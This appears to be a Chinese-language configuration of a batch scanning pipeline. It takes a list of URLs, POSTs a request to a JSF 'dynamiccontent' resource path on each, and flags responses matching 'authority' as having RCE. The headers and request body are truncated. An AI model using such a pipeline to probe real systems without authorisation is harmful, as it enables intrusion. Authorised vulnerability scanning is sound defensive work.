 初始化
上传文件
提取正则
正则 (?is)https?:\/\/(?:www\.)?[-a-zA-Z0-9@:%._\+~#=]...
字段 url
增加
名字 uri
值 /imc/javax.faces.resource/dynamiccontent.propert...
Http Request
uri “ ${{url}}${{uri}} ”
method POST
headers 创建 map {"Content-Type":"application/x-www-form-urlencod...
ZQ where http_status_code<400 AND http_status_code>0
文本分类
文本字段 http_results
保存字段 results
过滤 [{"name":"存在rce","regular":"authority"},{"name":...
输出excel